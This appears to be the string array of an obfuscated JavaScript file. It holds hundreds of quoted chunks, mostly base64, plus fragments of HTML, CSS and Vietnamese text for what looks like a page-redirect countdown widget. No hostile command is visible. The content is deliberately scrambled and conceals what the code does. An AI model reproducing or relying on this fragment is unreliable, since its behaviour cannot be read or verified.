"QiopxmBegi", "2s5zo3QngJ", "1nFw0MIZDK", "jHUK/qT4rt", "qFfZIeo1D4", "16NF8qf/8A", "/xA5HaMQOT", "GMxj7Zx7cD", "6ot5u86IeA", "Q7FIdFveD8", "0ZQL2qGagn", "N6GT+o130D", "wA1JvYw+1D", "th/wlm56lh", "vU/2sX13oM", "bUC+rBUAjU", "i+Ne6JefIe", "VEvGxT1AAB", "kDk5ETkJUw", "6uUzGkMfNf", "coOUa95UNR", "code", "Qnvd/ymdie", "BvSQD1Ctca", "8zAvUQ+g7x", "FUeEAAAHsA", "OeB0hG4z4B", "kHLXWCMG3D", "SQJXeR8JNf", "UA+9UfygEE", "kW1wt/TW8Z", "5DTZGDIOTO", "eIeAADAMfm", "MT3rXU2yn8", "CMiIjpGNlQ", "svpdPfCAbR", "If+m8p2H/x", "kfsJeAfgY1", "E7R31NcDYL", "uUgBAu9a8R", "ekUMQs6sYk", "q+RnU0NHWd", "yUAgAAVd7F", "gP1ZD9Qr1I", "OJ40r1E/S6", "3Be1AMAAC7", "E9RZQL+cH9", "oy+/EwT1si", "E5t18hnm3u", "4N6uxkBe2Y", "OEDg1wA3TB", " 700 !impo", "MVBP9jPvdh", "YC8WY52He9", "c5/LwcObGO", "WjTqZeIeAA", "ljAwAu4W3c", "+5UDTkfoNg", "BPygDqdRcA", "Oeo/nPDfdM", "47VPURMX/E", "F91hyBk99A", "q9+RmencaJ", "IMAcL/Y/s7", "xsU9QAAeHQ", "5be5O2PgWx", "mb17GVvkoN", "kNHuw", "7Fqq3qwYih", "AO6gtDYXgR", "PycH/Mev72", "scale(20%)", "jekjMzrMy/", "4iVGCKHFZI", "AwL7F3O4OG", "LenfMHjXqZ", "BMPYXjqZ6X", "cc9UW/iDqs", "6ETgNwxA4K", "/WqjKBekgH", "c9IOpNvkNx", "      stro", "n+YF6ri8A6", "nAvltZSO1g", "9v9bgL1wsR", "APqwBQD9Rr", "vvEi20HHM7", "oYr3el9TCV", "DyFVAAsABR", "B5QT/QD9Vx", "DArDJXrrrZ", "7+IF67nCgX", "hD1Os+IOpN", "NK8FFeJbFt", "E/xAPaUIqK", "nk3DAWANUu", "nContentUn", "beuiYExjol", "KsUAfU0I1D", "6nU/QNQT9a", "vDxYaLpAvU", "5xHAvlqfl7", "gES9O+dFva", "OMoxPuWvJH", "k8QOatFkAm", "NtvLf/GXqz", "9RBC6J1iYU", "+0Q9boHRL3", "RuFcNQ7w5h", "iUPmLBc4Yg", "Ioe31Z/7uH", "AA5M1KvsEP", "H0drHAIIQQ", "ioJ5mBOoht", "2OHqNc9IOp", "95iKg3gHUk", "AdSrmoF6gh", "cFNdjODjQu", "R1EsyQL3Ch", "BUC9xB4eRq", "RL9oh6nUPi", "wL1rCag3pk", "/xAPdcXAPU", "aE5S7Q+8qc", "finally", "2zUw6pbb5u", "+eJHziL0E/", "cpCpefNwwO", "YxJUX/P2n2", "PT9hMf3cPu", "9ZoPi3pfiX", "DlGvOCzqBf", "ovLkAAK98j", "FWtgQb3yaw", "8Thw5+sd28", "w/eSj7/PWq", "B9Q6gnpQB1", "p5T+pkYqCf", "PZ8TZ+KCP+", "FO8kAghNFG", "3yidHeBeoU", "/1Nqh3APbQ", "vmHmBeq8XD", "eDtYjuVDw8", "1rmYtAZMnS", "HqVHaJe16C", "C4B6vNsffq", "vZf/g6Hel8", "vUm7BAMiXq", "/0i1994Urk", "3740/QwDg2", "+B2/Swnmtd", "GsuAvUWUC+", "db+AqDdxh+", "tmgqAcAAM/", "1AP3XnMIWu", "ZyjK0QOwD+", "/7hGkeiDFi", "HniAWb5QjG", "vsEPW6Bs8S", "IGaggiMGOo", "d9+Yjpt3wT", "QQIke6HhPb", "v>\n       ", "HaJe86CoJ+", "yokkYlLYKh", "hnp1f0KDsl", "8dDtRL6qFg", "qaEaiHEEJz", "AAAp8iNe6I", "gihGeKlRgi", "q3/uYvH/Hr", "AvQN7GAwz7", "+Q7l+coCcQ", "coCcQ8A4HF", "kAbJ6oV9kh", "cA9ZoLgXpA", "mH/9/QETj3", "IfqOf6AqBe", "gHo1f0fgNj", "/YD9WQ/UK9", "fgsYPOV8/4", "v4TzO7qhpH", "k95v+UxsT5", "EvfXv4Lv2A", "w1F8Yeg8UO", "AgDvhkwUAA", "t3fXJ05/V5", "AwCmcqaMmx", "v6OwG1mXuU", "L14XtTrPiD", "zGYF6jwygn", "TQjUA+hdcS", "2R0mtgOOAw", "pEDoSDEBDO", "F+wQ9boGjh", "Tlq07fL3aK", "b1MRkfg1O8", "atJUP3Y7j/", "fxLxSmnEcf", "8QwqomHMDz", "NmAPXkDKBe", "x0hyFn9NAf", "rinqjXeIeo", "zvo89wOhLm", "5kFRT9S7u2", "5XDzxg28Yg", "ryO3FwD5ui", "0FkDpkTTuC", "esyZdtD4l4", "4B9Rz+oF6c", "RQNDCKTyPs", "vzmi3sk7vB", "c1APcEP1FO", "2+Y0a4ABEv", "ZRzf0rUtB7", "/Id3hwej3q", "KVrzaL7Uf3", "5jzf7WnvSS", "8oxpD5+7dF", "PFDmzxtQzf", "+cG821ME7t", "6skZQD3lQ6", "NBkYcs6MBa", "9NBQFH8I+v", "9bJBUQ8AAK", "gn+IF6ShFQ", "AAGBNPoQCA", "4h4AAMA1H5", "zHqjQa9Q3b", "j4V3ice/El", "OjXPoGpV06", "UOUwY2cc2X", "DR1nQw6E5s", "zfUSzHYi3V", "lwiKsRaW+m", "DlGv+4CoN3", "veftPMLurG", "Ddx/Zo05Rb", "GQOmRNO80r", "FQdFvQvssL", "y4DTuIPXN9", "oQhxzvgTO2", "7gH1HNkAPV", "AeVgGXgA9L", "gnr5jMbQR8", "tems: cent", "ggJ72BhBvV", "XvWkL", "uYF6r1aPFi", "UqgXiED1Gs", "IPQeOHHO+A", "fwgLgHAIAX", "RUcIoS+UBv", "hQxQr7kQ1F", "pJh3i1cNO/", "0z/sLfA/eI", "H9TIZHYFTv", "4WLYQQQin6", "riZ218/C6V", "vcMG8W1MM6", "Iw8PAAAPLo", "750W97gFxD", "O5BMKSeR8/", "+oXc7RqF3e", "0iUQ8AAJjB", "Gvy8gkAbJ6", "ekoRUE8zAv", 'uQmCC"/>\n ', "sgvMiRChwa", "l6DgHjYX6t", "8Tx1CviEHI", "KMO/mM8y7z", "8pxC94tJZ/", "/alGdUY+jc", "eERGN6offI", "5vd7brZT2c", "N86Je1aCoB", "gn6t09v8Oo", "A+pV/cy7XQ", "Dd1wt6l3pC", "pWP3buXY9f", "+pPiu14Tjy", "lrgn6u23h6", "oS9TbvEPVE", "U0qW/mBG4Z", "wD1ugtAveA", "AkTJ/RML4L", "2z4e9K7g/v", "B6rwxQL5/R", "TuJAtynQYG", "WAvUKGaBec", "62BTlq07fL", "75g24vBxw8", "LBEvcoOUa9", "9MFB35NHEO", "jOd9hiaavv", "YiUG8B9XIZ", "jl070+69Bc", "Cr9WvcI8B5", "58h6gn6rXe", "CAADgwbXGP", "8YhbE9HNhP", "kjM13onDu5", "lKpjOPQcYj", "7Uq2L4jGE4", "IAHCuX/6RL", "HAzA/WKGQk", "MnEPAACg7s", "F3O0ahd3uO", "ggZ1Qr3gHq", "djIF92rsmJ", "qDe8XNRb5g", "H6iX1UDAC9", "Hn9DPkyP6V", "isAC+nchJ5", "thjqdTAML8", "70j+kB0Nhy", "gDjAoeTB6z", "wH1DqCe5Af", "AT64Y90S9I", "zTeLAL5im6", "WPEUK/uT9C", "oX9TRqYw7D", "L7LZ+J7cnT", "i37h97tGIX", "pX5OwxeJuq", "fGzrCMOBM7", "6ZkxORkzwW", "veTj77MW6K", "hGo98gA6lU", "10v/uoceUo", "D9ZQioJ5mB", "LckxdCMdQr", "h1jElRf8/a", "E5L+ptz4t6", "ay4C6h1APc", "NMe6JevEdo", "l6V+dFveHl", "eRqJcOi3ob", "7EzSvVO+qc", "2EosNQgihJ", "ecA8rM6iX8", "Jdxhv", "+5hZQb1Mn5", "koRUE8zAvU", "zcMQmOwijH", "QL8Vgb9/1e", "m/6Z/qH2N6", "I8aIoV7dny", "oVh0W9YF7U", "oXEVd0Hslj", "Fi6ad2sMoN", "ol7zgLgHAA", "K7mthdPwun", "DqTb5DcVjU", "XtAvUE93P4", "kG9fEZj6KN", "3/ov07UG/1", "Zh6pkGNQQR", "hfdfp+sVNs", "HKkceWCR8L", "6QrcZcI76h", "iGE0D8WixF", "zAvdMNcPwn", "DPUaGBNJxO", "wBNYxz1Rb2", "9AFFP1Ls6P", "uF5UW/oAaL", "  </defs>\n", "LbJkethjqd", "EvcoOUa95U", "95SNRLol60", "5p45YDTEbr", "AhD0AYEAW9", "yb8wjquXNQ", "G4MOOAwa2c", "VMWKot2QQI", "AAAPJjeuCf", "AnY/SAIcvg", "4Mggh9F791", "tG4NlS/vYd", "JEjxSoV8gA", "DyQPW95wDj", "x7Ww2DYlOd", "T0jlMa6q1z", "t0uhoHencJ", "YxjuKXds+/", "2oRTKX+MI7", "KnBoHC4Avh", "C9wgXzbk0x", "KlHL3cNNN8", "xnjoUO9RsZ", "GRAJ5QhEkv", "rrR3L8eu72", "LgHAADH56U", "cxIQ3zoNDF", "/MZeDPU6GI", "80XBgZazgP", "OUO8A7KG3q", "QrFIF6JSOo", "d2OHqNc9IO", "3AMA4Gi84A", "LjLkLLcZcu", "7Uq+wQ9ZoH", "p2H/x0HJBb", "WPSvNudMfB", "HtZeL0r1bo", "w04goEB58x", "GxE9SqBeIQ", "vXhe1Bt6AV", "AeUK81A6hX", "0AAIDz8AEQ", "PU6x4Q9Sbf", "L9oh6nUPiH", "hLADqFkJj6", "ad4aRBC2+u", "6bo9O/0jiH", "7AABQ56UZA", "e6wuAeok9P", "Ng6JeEvWi8", "YC/WddWGe1", "jhLLHnpX9y", "EsOinrRsKg", "RtclDk+gAg", "UsOmF", "3MBgG6j1v3", ";\n  }\n  .t", "BvsgS6Fg4L", "ert_btn-dr", "F86JeckjUy", "nZ+MuZ/qyu", "MOw7Derl/Y", "ixihd5cNnq", "hDx46BIC9Q", "+7dy7Hre3h", "h/75ysfu3c", "FfIMOQ0F91", "fUwmcOHPyB", "uAqBecg9XP", "goJ72FyoSz", "w7yoVzUo6g", "QQPTfKEkcp", "NxG83b2adv", "BN+ugZHKdx", "2465 37.28", "a7XhC+L27g", "8AoSz9Z//M", "gian còn l", "m+LvDwf8x6", "tainer {\n ", "3/uH/oacnq", "hymDCyL4Lw", "L+N485UxnT", "vGd0uOGel5", "GfwD16hlAv", "Be1QzUE/xA", "7XwNq/X/zh", "cCPXyYfu5/", "ask-type:l", "j72AKMvbco", "ytaI7vespt", "D1PecAoy11", "FwD1eLc//E", "U9QAArsNDE", "zuAYmhXgfD", "h+acvh5Owm", "JLsYgzs095", "jzrZ1wPifl", "Xz38fpZDji", "x541h3EPQA", "fUAAIAd+eQ", "spXuN", "h6E+9wsUDU", "cpnNC7DeeD", "Kai+4w5Iwe", "OH/rXJ08fW", "6AIgjGQQim", "T9vYkco/hG", "0+gXlPhE4a", "WWQOC+B2/S", "bi3rJd+4BA", "ga3OoUQmUP", "gY8A5/QOae", "3b1lyKDi5K", "/cx9v0ecZ/", "X8BcIHRiHS", "bE3sLrZD74", "+OMQmqr3n7", "l9i7nUHD16", "3gKg3+Q7FY", "pWE1DvzADq", "z/yALAfol5", "4lhVBMPYXj", "obrbTnEFXx", "MIXNyInKSx", "PVkP1Cvuyj", "1MtkdARO/T", "A5x1CviEHI", "KoF+0YiHqZ", "D1BP1Wu8Q9", "eDA5do5Iu/", "EbjPgHPUfT", "KiXRL1oh6j", "+oF6cgZQT/", "AQjcU/Ua7x", "HU62AYXpJd", "2JyRyyH7af", "sEPWah0S9J", "2ugvh597Oa", "Dc4q/GEzuQ", "zAvUQQmgts", "Cvuyj+EDR+", "8n/GBfMDDg", "R74Qdbg6Ie", "KpsA9ojZZM", "eTQqc", "+oWe7ehIB7", "LxD0AAGBJP", "fdwMQP1BD9", "Dypk+mi9tO", "A6j3ygD18h", "RmdJ6URc58", "remove", "3zqFrVNKlv", "7c4YeCZ2Zw", "0BMDCAAAgK", "ryf/1lS/xS", "WaB0W9JOpF", "mHxbCoF8yL", "H5LCoJ+oBA", "VEvGxT1AHg", "oXDol4wL+o", "ncQp3Hy22j", "4g6k28w8WC", "hXNQP1BD9Q", "/WKF4h6ol7", "MO/WFIN6L/", "OfDwAY+5Rn", "+rn/MbqHh3", "hOcVfDCb3I", "1M3AMAAGBJ", "8r8HQYvE/V", "rPKXS/mHQ2", "M//LYpUqBe", "UvjcAEYwfh", "09QNSbeIeL", "dXv6qNfJZn", "g9J9gVoc1D", "ADqyRlAveZ", "uEl2cUY2Ke", "sVhUS84v1D", "GPVFvvz1Ev", "EfW+IOoBwB", "+oJ5SBNTTj", "HTf8reRRCZ", "wWn7xcT1PT", "JrYnT1+rDV", "FY1AvOi3rd", "zIt6ySFRLx", "D13MFAvoQf", "HAYNzc9DwY", "bGASLHHkDw", "trang<br/>", "DRL1l7jC8Y", "LRQwgh9JW6", "P6tb2BQVFv", "P4HvLv7JNp", "YV7QD05A6i", "h9Cl+kAihE", "kcBg1M86aS", "bHwj+lnXoV", "xM2vhH9rPN", "a5kW9qsEr/", "D/B7Dw1DHk", "6i2gXs4P6g", "myJnzEhTcw", "nQb28P3B97", "1QK8xGKAX3", "cMoezf4ics", "roERf1Ov6L", "RD1Rr/UOUa", "toString", "w4nZze5O8m", "CwAg6tV3iH", "3AYnzsTUxo", "VzsRJ77d8J", "4d+JLnmf9j", "9eQMoF5zEV", "ExbsBxZwD1", "KgHAADjPNA", "XiO0S97gOi", "oF7eH3BAWX", "gF8Xv3ZzUz", "EPWGLxf1Ju", "M90wYFfE8d", "Dv6PWd/Hru", "NBCdb", "vi7w4H/6De", "RLzgv6nU/Q", "OUADgP4k41", "AQAAIaIenf", "CCFZLE4IIY", "D1ZH9H4DYz", "R/2fBjYwG9", "+oN3QDUC+w", "95w7iHgDsi", "cnm7IkTp8E", "6yHxHytd+L", "U6+IsQCodq", "gDAsTxkAAD", "AABsgQ+nAA", "noCJz6fQL1", "ORE7CFUIAG", "05/V5t03pv", "H6oLBzIGnN", "VnNzHsA9Wr", "gXtERLHyEC", "XQhJiyAYBy", "imdp4mmgHq", "0r1bt0DmcM", "hq9RHQ1NXS", "JnEiNETtPZ", "OiXrZoKgHw", "7DvZ+ux74J", "5b9CXs3826", "3zjG+7Eden", "BT0AAAAY5S", "IDe5B42Fy8", "OmQHUA+q1+", "uF0HjyOrJf", "M1tsM9tJlu", "8upIHJkzjH", "/8Pf7lHD9B", "aJesEPU6xr", 'ass="logo-', "gFR72aV+Ts", "+M/gHr1DKB", "1AcFvWC86J", "TQzOmSKM1z", "A4HcUQe82M", "1+0G9ohHUS", "/cH3vH/rPG", "gPifla78TB", "2Vc6QBj2X/", "07tijBjq1f", "VGv8g5Rr2p", "14QtTLxD0A", "jPvdhXEz7u", "GT2g1T8/NU", "BgF0Q9So7R", "VFF955gX3i", "BpHVi9ABh6", "xZwD1ZD9Qr", "He+9I/uYeb", "t27j7Hv94j", "337mPs+z3i", "O4MoJ7sB+p", "XgHlBvjP8A", "BY5MgbGA6a", "RL19LhX1Tt", "uy/Qw6YoX3", "kTBtSzjRY5", "vwdBi8T9U7", "y2WAet0FoF", "kRnVL+/jGP", "QCYwQd+ALg", "vq261td49X", "oXdnDJ+gd8", "waGR+ngr79", "BQtUC9QoYh", "XK3aF3lTgs", "dr-image-p", "ho0d8qJ/+R", "Bv1x+0vvOH", "gySh3r3b8R", "iXiXsAAGyd", "kxFGCfHlsL", "iccqJfUQ8E", "8SPGiH0Feq", "L7mFlBvUyf", "jxbeIeAAAw", "DL3KkAofG4", "M0SLzZCCH2", "KBxjL/rMvb", "Iae56A5Dzu", "eQgjtIRZah", "lGaBe4SKoV", "3NCNRDCKHv", "rDJ/h8HLRL", "gKh3s8r8HQ", "n/o3bJ/6N2", "2D4sMOB2h2", "88QIAVFjGP", "QSOFMBFbAu", "5AB1OsuAOo", "Rvur0/WKn2", "6GT+oVygC9", "qyf/gQds2x", "z52716OXd/", "6Le0ANEvYl", "1RkEC9Qgao", "h6hXHBb1gn", "rk6QNrxQ0e", "opHwL1LAag", "AsABRr7JD1", "nFk2EEELbS", "h0Bgcxmjsk", "sa2Ks5o3hX", "C9BdTLZYB6", "T0YCoF6C/R", "O0031FRfR+", "OU3/VP9Y0w", "A4XAB8NTCc", "ZYeo1zwo6i", "R61OV/5Ebm", "he4Xk87mr5", "P/Y9b3sQcY", "ueg/XDEfQ8", "j9AEleAeQw", "pRROCOCrEC", "Lem//0b8U9", "b2AqDdxh9W", "AKAABU+9Z/", "Eol5lh6jXP", "DfOg0MW4HT", "r2oG6gl+oJ", "cr1cNLGGCt", "Kg3vFzUu/2", "ewgAAoKAm7", "girqRJEx7b", "2AMDB+UogA", "Vc1APcEP1F", "Qb+gGp+0XE", "Qkj0UQmUP2", "6oN3GH1QWi", "0M+AADAibb", "+whCQD1QL0", "I7h3nNWcSN", "8L/5fAQAAM", "o3RWjWQ4x3", "i3uQ7FIdFv", "yOqFfZIeo1", '0_658_28" ', "JAABgqjP/9", "fVyflBv6Aa", "uSn7lXQ9Qb", "ZuAOoF9pCY", "LvThqF3MXp", "gXzIt6ySFR", "HqaEaiH0J7", "oF6lCKinGY", "kTp8EiHejQ", "QwHzUlAfOs", "i3odpHAXNK", "CgRL3KDlGv", "MyXOcAYDDr", "US+YF/WSQ6", "tylj0rzbnb", "1C5KTHiByd", "jXfQNQL7CH", "3VDSPzM11w", "7TvazsU5xp", "DlGvtMr8HQ", "7tijBjq1f0", "HdctvcnbDx", "BOqVjKBekr", "YN6OxmgXnc", "hPSTmNAPcI", "CwnUK2SAes", "9ZIMUK9w4b", "EiR97AcNCc", "73XgoxAqYB", "191gZftpnC", "Lv3FjMA9U8", "oOzXxGQOmV", "vWSqBftEPW", "7BD1mgdFvX", "3sZ1kQQ6/r", "qgHAAAQyqg", "erhlAPaBea", "7EADgUnejE", "d9LZ/BUzL1", "GhLnfqcPOn", "U4NA4XAF8N", "h7UzHUK/uT", "YF6hQxQr7k", "UC+f0Rj6qJ", "ehdjN4VcwD", "y/Ewf3sCnK", "FRLzgv6nU/", "nd3nDjq5R3", "cG+fQvT/p0", "lIEAB1Evco", "t/6F+fPH1g", "148.4 148.", "88p/UwM1JP", "+2+ms0ot5J", "uiXjIo6m3O", "IyKiT5eNjI", "7YvSRuRIiy", "mRb1M3AMA4", "L1oh2iXveA", "l4DUW+/PUS", "6jX7Qb2iEd", "vTcVBvHNhf", "Spo04bFN5i", "LaNQbDIkTc", "+nRjU280I2", "gKg3eYfFsK", "JLnWT/jekj", "AOvxAQwAAH", "moVzID9QQ/", "gL15YwcAmK", "pfIBosXUUv", "BeUA+GQqDe", "QuiF0uAeUK", "Txwpj0nT9y", "SyA2zUw6pb", "mzbvdGQPPx", "P7Evwh+5l4", "QUQ72av6cG", "/pYt/hpwmA", "-size)) / ", "e4bgHqBPSQ", "nEtq3IkRZB", "fqj31e/28Y", "pRqAeQgitK", "I5U4KhymDC", "kZQL8kA9Qo", "Evavzxc/TP", "A1Ju4w3Je1", "ElDHBjUITx", "xTf9Zw5jqx", "RDwDg8XnYA", "NJyEAAAC8c", "/6g9Z0/9K9", "hHmh4pKd6Z", "k+fdpoxJ82", "uKocJI/uaG", "2bYmVhjqye", "jMoN5OBqjX", "ym3n3sB4Gw", "uLzLvLbebd", "TIaTq7aGAI", "lfk7DF4m6p", "1kCJ+HAhtq", "/pmcx8vctJ", "AcNCcB8a3T", "RfCdgf8rPK", "HN/N7dxr7R", "H82eCf5awl", "z8mTDv2rMq", "ip3TA1P08F", "NEvcoOUa95", "3TBgV8Tx1C", "APXCe7gV/3", "9hO5cRAK+6", "7qff4yBnub", 'F"/>\n     ', "eZCUG8B9XJ", "hXsU/hnodI", "vjP8A6tUzg", "PTzMQL1CBl", "L2S8U5Q70v", "S9LxH3AADg", "22/wtA71cV", "gOfhgQcAgE", "oCL2E5r8QT", "xM1Dtph4qD", "J/iBekoRUE", "IlaYrua2F0", "4XZ1+xzdG6", "CHzXgvCmMf", "OHPqI4HzrT", "ekx/UqzKCe", "+7ANQL7mFl", "P3AAAAHuPD", "HdrJb8HZxh", "JiZzyH7Yfs", "uAcAANvnr+", "s {\n      ", "ODJRL3KDlG", "/hlDvS+AeE", "/qT4rteBI0", "t4kTmrdhiN", "hNAG+gul/1", "hY6wJjkQGn", "NhaDeAurl/", "4P6g3dANQL", "MfjaJwQHEY", "66w7w7lHHQ", "a95UNQT9cL", "stnYnvy9LX", "eo1z0g6k2+", "LxD0AAGBLf", "W/9B/0q/v+", "oXQb0aA6j3", "76rZfalCvk", "kjUywZFPQB", "guDXA+na3y", "4 117.245 ", "g+Z9UExcxv", "nEcO/9V3MD", "Q1rtTGEp6d", "s+4HhJzix/", "hoCH7UgPOm", "2oG6gl+oJ5", "dol7X4FJ3+", "CDkzCpG6N1", "AAOBe+SQAA", "3AHhIzqLeT", "+fE1CvkAHU", "gznxjl070+", "miXqVHaJe8", "2F4SXYxBvZ", "7qf9/BPeI6", "uQxQr7sA1A", "3qvvvxzX7b", "6RzO/otBrv", " fill: #f9", "NXSeDzsSmj", "F9pAEgHqgX", "vgHhERUZNs", "yQ4x1w0np4", "S8T9wCAvfI", "Yd2uK7wz1v", "iFQr5AB6jU", "6jUPinqp6a", "TfHpAjpGNg", "eqLe3R2i3h", "PFAlEv2CHq", "9LXa8AVxe/", "IOpN3GE5L+", "PIbSiWBQQQ", "tXQSROWSOM", "vGxT1AADgW", "fE7d0L9PBh", "JbzKHQQPTf", "PRhMvsjxBx", "ehdMQeA3oV", "o5wkH6iX1U", "+oRbDHNzDS", "AcD1eaMEAB", "eZ/2M6yExO", "Tu+KMWKoV/", "MXO0W9yjtE", '"traffic-b', "V52+X+wUW9", "a/7fwBjuxU", "3vmaT1sir8", "GnqyB+yPl0", "S6hW1FqUK+", "zt9if0BwY2", "N3DkgNOR+g", "BBCA2WFe0C", "70Ug71YzPV", "F97Ayg3oZP", "oB6mhGoh3Y", "epPvUBwW9Y", "foV7r7vAOP", "Zx7cDDgVHF", "FyIHwOEDg1", "r-logo-dr-", "9bFDUAwCuz", "7UG/1D/1Xu", "xyDuthZb7M", "1MnEPAI7vx", "CGp9hO5cND", "fcEBZficO7", "0lhWYxdCFO", "mXDSGEOvWE", "A3lDGQUBvq", "1W8QOEzyMa", "56Tjb+c6c/", "zIyhWHfaVA", "1Mv7Aw4oy+", "B4k2OoZ8Sh", "kw/9mzIyhW", "MAQDACaK4J", "D0HIXGOMGH", "wAADxL1Kjt", "205nJzd5O4", "x3FHghkvji", "SaLRl", "DDijL78TBP", "hBve4bgHqB", "ujhmgHUA+q", "9QgOrnyUDk", "C8+LekMPEP", "DOfN4NA1Ku", "e+3fCa2J09", "vfGHoPbEeR", "/kw1Rr/R3f", "3I2DPzGY0v", "3+Q7FYVEvO", "75mk9bIq/O", "UO9L4B4Rfa", "y726ROWTfs", "6WozZWGPVE", "szqsYWheC7", "2I57ol6RqA", "6W4J+pN2CE", "4AqLexB1Ww", "wW94Tuu9EX", "AwOYzT2yT6", "EAIDUVtwT9", "nxPY1R2Cda", "Y2ZSgF8Xv3", "lFTkSuQmCC", "gEMM9/Zaf4", "eSedzV8x8w", "B6nvDtBhzB", "R8acciM9Ai", "Hwj+lmeh3o", "BP0AACo88b", "z8/RwgSPCA", "PadBvXy/sD", "O8lgEkTlkL", "JeJu4BAMzn", "kxjqCfRuDP", "VjZd4Jzbv5", "Tg+AmcdUxs", "u/vCEi+lCB", "vV2MwL2zGx", "QL+8POKAsv", "8KR3B/eJrX", "1x9NC7xhxu", "SEAALsm6lV", "SN03z+e0zM", "QPW95wDjLb", "zTggJ", "APVkf0fgNj", "74gxx78yIy", "3Zx1CPLXIQ", "rYnT1+rDV+", "l9zDxQzUE/", "hzqvV8RROa", "EUI5Y+BBCC", "PnwAAwI0Pc", "U+9Z//DWjz", "xT1AOA+eLM", "iG/54KBgac", "d/p3cM8e/E", "X10EwKaJep", "fvedf3MvBn", "c2XBy1RkEC", "JeJewAAAGy", "94B5WAaAeq", "i78shC7S4F", "BxdJE3AYnz", "Koifdz+rmX", "BPV/Ka6FeY", "A7KFv0t/5f", "wT1sivKVj9", "q/sTNK9U76", "c2Y4N86he3", "+Ac9R9O+MG", "oJh7C8NTPS", "Hg8E9NIaf9", "N1mwDnqP5z", "FXwwm9yAYU", "0ZQD3Z3xG4", "Q05oDw1Fpw", "UC+5h4sZqC", "O9qPYB6h/i", "7sElCvwQ/U", "aPUMF/wl8a", "+IXI6RiFye", "nUayq8w5Az", "DDn8jxVAgZ", "A9oF7VD9Tr", "wxh4oTmflL", "xpUO/a8E7J", "y64R3RvWeA", "9xfPdju/8E", "JETC7ScbIQ", "e7uTHUOwB7", "1RD1Gu4Q9Z", "AEAwI6IepU", "3u0PP1DPHQ", "H/Mev72AOM", "0ot5JOyQHR", "ZYeo1zwk6i", "zkk6mWDoh4", "FAv7w84oCy", "UXgXoLqJfL", "8nA9TrLgD1", "8pjIoh7UzH", "wKHkwes7zk", "8tt5t3Dehg", "YwcUL/HYtg", "AucDh5wPqe", "6QLj6CMi8y", "9yXcoDot6w", "J54Hf8ci+4", "w/3QTUG9TD", "fqVXaIes1D", "MZQr44xCaq", "vUSvcY8gZk", "azgLWxGKMG", "nQxQr7sA1A", "eLbb2h3nxs", "2rgn6g3Mi3", "noLqJfzg3p", "YDDPvntRDR", "ay4C9RZQL5", "i chuyển t", "fuC/SwKcpX", "tr/JM5ZC9s", "AeAwe7AEAA", "gl1DXOwAO2", "XuiXuO8qFc", "2dkndk1M4X", "Yrrfl4OwKd", "/euTpw+sFT", "then", "IGoF9wh6hU", "QWk/Zv7jHk", '9883" widt', "YTkv6m3Pi3", "94i+y6LICN", "iH7Bu2Iqcd", "LgXpAvaofq", "qPci6kXzol", "mFTlK987N6", "Um7BDMCjqA", "QxPDYxUvvt", "l5xXtTrfgF", "iXoTd1gNi3", "n6rXeIeoVh", "+W8qLc9L+o", "T4rteBI0jq", "cHPwfs76PP", "y/6hdztGoX", "Qg6E5syVrr", "5mBOoh9Cl+", "ent", "99999;\n   ", "ov6g09QNSb", "7vrk6c9q8+", "FAvqAdDEVD", 'dr-svg-us"', "i6EKE058EU", "ThxZ9vEC9Q", "PU8EhBM4LQ", "A2V78DAAAe", "4RPUgeePRo", "GHIaS4C9RZ", '1" viewBox', "AgErRd+6Je", "Xj0DqNdcBN", "6Kwd7e6683", "AAPv3AT+HA", "6GHHc4Q05S", "Jwt6TTuCwV", "7+qBB2zbGA", "u8AOyztEPV", "whAmTmhcLY", "n5XKdx8tZw", "8GEMAAB2Tt", "osition-le", "/2M6yExH9E", "bgDGG4K4LI", "BedwGoF9zD", "I/Kb7rNfE4", "Rr7JD1GseF", "Tx2qeoiQv+", "0FzMC90w1w", "uAH6ilFQD3", "qvEQ8RoYX1", "u1kgHrdBaB", "M6pbmeeLgn", "2L9+He7xCi", "9er+BM0r1b", "1D4p6SdSLz", "fFdlojpRfb", "JD1GseFPXS", "iMcZD/qYej", "ez3/x3/yI0", "755 75.890", "HSVD9xmD/C", "+C2V3dMDI/", "jcZuZVntO2", "AGC//CYOcH", "6hX9CfFd70", "CeVEvOSTqZ", "7gXrdRfGHo", "O7jl407vBY", "zNAvbw/4IC", "eZYeo1zX4r", "vzol5ySNTL", "7ol46LOpt3", "QbwH1cn5Qb", "8pwL4Z6DQx", "b1YwiU+QDH", "0NHWdDDoTm", "CT0IRqAeQm", "32ixtXhgMM", "B1JP8QD3XF", "mXjngdIRuM", "HqdReAesE9", "fCcG94iI6C", "XuW8qFcYEv", "1iu265bd4+", "aA7WL7ffQu", "DnLbYacOS9", "/qzuuIGp+0", "vaEHiHoT73", "VjA95GsdxF", "O6gX1sGN8l", "/nxEREHyIP", "fe7RiF3u05", "fp5/7H6B4e", "D1Bs/9B+He", "binqgHAACw", "Ieo1z0g6k2", "drwBXF79wI", "OQ8rAAAsKs", "z0VDAw4Z4Z", "KgXzIt63S8", "Dlot6kHTYG", "9wNEPVHv6r", "gAQ2tjkiRy", "7W6eRF4XBx", "xLAqS", "WN9zDjDaUq", "6l3pC/97/K", ' height="2', "oeKEErVL3A", "CRB8lUK+QA", "ankld", "90S9A3YYuF", "90S9A3a4+Y", "VOE8Oo6T+E", "Yeo1zwk6iV", "1IEb2weXwx", "PfYAUe+RQ6", "g24vBwTOvd", "6hX2SHqNQ+", "\n    box-s", "h6jXPCjqpa", "PoGpV06S9m", "nXAzqfRX8o", "qFH+ZQ0R0U", "Wu/ae38+s/", "ZrhCBq+RnU", "EIOTNKoah3", "MiehLoF4hA", "CAFQh7AABw", "ik7ZYfDSw3", "/KwX7l74PO", "TQ0dZ0MOhO", "Ng6JeWjTqZ", "376o/5aTgA", "Denl/4PreP", "1Dtph4pDot", "y9a8qh4UCr", "ZArDvtOgXt", "VnT00MKQiR", "FPUusMPyDl", "X8oF6hCNQr", '-noti">\n  ', "bgAIDnEcO/", "RHRVWWDIqK", "GIFjkyBsYD", "m3Pi3rJIVE", "bfGAOptWon", "XpXlcOEkX1", "uK7XTfpxA5", "FjISLQTGj4", "8CKiX1EPBC", "ZKoF+14QtT", "DemQHUkzOA", "XxC3dy/Qw4", "4uBpqOeNwy", "s4MoF45A6j", "eAADAd8YOA", "AQDAc/DgDw", '0559284)"/', "ghtJ5YFBFC", "Kh0S9bFDUA", "WS34MzDKgX", "IQ9AGCAqFf", "wGHAUNKXF0", "DOxKWPyvNu", "-padding-x", "DPVuF8NA70", "HLQabmzcMB", "OjcMFwFcDw", "E0TGwL4LwH", "zCYcCQF9s4", "TMuCvW+BO4", 